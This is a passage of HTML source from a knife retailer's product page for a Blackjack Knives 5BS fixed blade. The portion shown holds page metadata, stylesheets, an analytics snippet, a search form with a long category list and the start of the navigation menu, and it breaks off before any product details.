

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/knives/blackjack-knives-5bs-classic-model-5-fixed-5.5-inch-a-2-tool-steel-satin-plain-blade-black-micarta-saber-handle-leather-sheath-bcb5bs-13252.html
body_size: 20281
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Blackjack Knives 5BS Classic Model 5, Black Micarta Saber Handle | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Blackjack Knives 5BS Classic Model 5, Black Micarta Saber Handle | OsoGrandeKnives" />
	<meta name="keywords" content="Blackjack Knives 5BS Classic Model 5, Black Micarta Saber Handle" />
	<meta name="description" content="Buy Blackjack Knives 5BS Classic Model 5, Black Micarta Saber Handle at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/knives/blackjack-knives-5bs-classic-model-5-fixed-5.5-inch-a-2-tool-steel-satin-plain-blade-black-micarta-saber-handle-leather-sheath-bcb5bs-13252.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=13252&amp;l=product_detail&amp;c=10&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
